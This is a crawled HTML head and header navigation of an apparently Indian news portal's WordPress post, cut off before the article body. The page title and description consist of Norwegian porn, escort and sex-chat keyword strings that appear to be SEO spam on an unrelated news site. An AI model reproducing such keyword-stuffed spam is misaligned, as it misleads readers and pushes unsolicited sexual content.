

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/22377
body_size: 36001
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Swingersklubb german granny porn &#038; erotikk historier norsk sexchat &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Swingersklubb german granny porn &#038; erotikk historier norsk sexchat - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="SexGrannyNorskeleonaNorway mature analEscortBergenNorwegian blowjobGirlNordicKåte damer i oslo date"/>
<meta property="og:url" content="https://telescopetoday.in/archives/22377"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"a2a3ffb571","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/22377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/22377" />
<link rel='shortlink' href='https://telescopetoday.in/?p=22377' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-22377 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Friday , January 16 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
